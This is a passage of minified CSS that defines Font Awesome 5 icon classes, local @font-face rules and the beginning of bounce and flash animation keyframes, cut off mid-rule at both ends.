e-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fire:before{content:"\f06d"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-firstdraft:before{content:"\f3a1"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frown:before{content:"\f119"}.fa-futbol:before{content:"\f1e3"}.fa-gamepad:before{content:"\f11b"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-gift:before{content:"\f06b"}.fa-git:before{content:"\f1d3"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-martini:before{content:"\f000"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-handshake:before{content:"\f2b5"}.fa-hashtag:before{content:"\f292"}.fa-hdd:before{content:"\f0a0"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-heart:before{content:"\f004"}.fa-heartbeat:before{content:"\f21e"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-puck:before{content:"\f453"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-houzz:before{content:"\f27c"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-internet-explorer:before{content:"\f26b"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-jenkins:before{content:"\f3b6"}.fa-joget:before{content:"\f3b7"}.fa-joomla:before{content:"\f1aa"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-key:before{content:"\f084"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-korvue:before{content:"\f42f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-male:before{content:"\f183"}.fa-map:before{content:"\f279"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-maxcdn:before{content:"\f136"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-meh:before{content:"\f11a"}.fa-mercury:before{content:"\f223"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-moon:before{content:"\f186"}.fa-motorcycle:before{content:"\f21c"}.fa-mouse-pointer:before{content:"\f245"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nintendo-switch:before{content:"\f418"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-osi:before{content:"\f41a"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-paint-brush:before{content:"\f1fc"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-people-carry:before{content:"\f4ce"}.fa-percent:before{content:"\f295"}.fa-periscope:before{content:"\f3da"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phone:before{content:"\f095"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-volume:before{content:"\f2a0"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-plane:before{content:"\f072"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poo:before{content:"\f2fe"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-random:before{content:"\f074"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-rendact:before{content:"\f3e4"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-resolving:before{content:"\f3e7"}.fa-retweet:before{content:"\f079"}.fa-ribbon:before{content:"\f4d6"}.fa-road:before{content:"\f018"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-rupee-sign:before{content:"\f156"}.fa-safari:before{content:"\f267"}.fa-sass:before{content:"\f41e"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-scribd:before{content:"\f28a"}.fa-search:before{content:"\f002"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shower:before{content:"\f2cc"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smoking:before{content:"\f48d"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowflake:before{content:"\f2dc"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-spinner:before{content:"\f110"}.fa-spotify:before{content:"\f1bc"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-star:before{content:"\f005"}.fa-star-half:before{content:"\f089"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-strava:before{content:"\f428"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-trademark:before{content:"\f25c"}.fa-train:before{content:"\f238"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-moving:before{content:"\f4df"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-uikit:before{content:"\f403"}.fa-umbrella:before{content:"\f0e9"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-circle:before{content:"\f2bd"}.fa-user-md:before{content:"\f0f0"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vuejs:before{content:"\f41f"}.fa-warehouse:before{content:"\f494"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-glass:before{content:"\f4e3"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:Font Awesome\ 5 Brands;font-style:normal;font-weight:400;src:url(../webfonts/fa-brands-400.eot);src:url(../webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(../webfonts/fa-brands-400.woff2) format("woff2"),url(../webfonts/fa-brands-400.woff) format("woff"),url(../webfonts/fa-brands-400.ttf) format("truetype"),url(../webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:Font Awesome\ 5 Brands}@font-face{font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:400;src:url(../webfonts/fa-regular-400.eot);src:url(../webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(../webfonts/fa-regular-400.woff2) format("woff2"),url(../webfonts/fa-regular-400.woff) format("woff"),url(../webfonts/fa-regular-400.ttf) format("truetype"),url(../webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-weight:400}@font-face{font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;src:url(../webfonts/fa-solid-900.eot);src:url(../webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(../webfonts/fa-solid-900.woff2) format("woff2"),url(../webfonts/fa-solid-900.woff) format("woff"),url(../webfonts/fa-solid-900.ttf) format("truetype"),url(../webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:Font Awesome\ 5 Free}.fa,.fas{font-weight:900}.animated{-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-o-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;-moz-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;-moz-animation-duration:.75s;-o-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes b{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@-moz-keyframes b{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-moz-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-moz-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);-moz-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-moz-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);-moz-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);-moz-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@-o-keyframes b{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-o-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-o-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-o-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes b{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-moz-animation-timing-function:cubic-bezier(.215,.61,.355,1);-o-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-moz-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-o-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);-moz-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-moz-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-o-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);-moz-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);-moz-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:b;-moz-animation-name:b;-o-animation-name:b;animation-name:b;-webkit-transform-origin:center bottom;-moz-transform-origin:center bottom;-ms-transform-origin:center bottom;-o-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes c{0%,50%,to{opacity:1}25%,75%{opacity:0}}@-moz-keyframes c{0%,50%,to{opacity:1}25%,75%{opacity:0}}@-o-keyframes c{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes c{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:c;-moz-animation-name:c;-o-animation-name:c;animation-name:c}@-webkit-keyframes d{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@-moz-keyframes 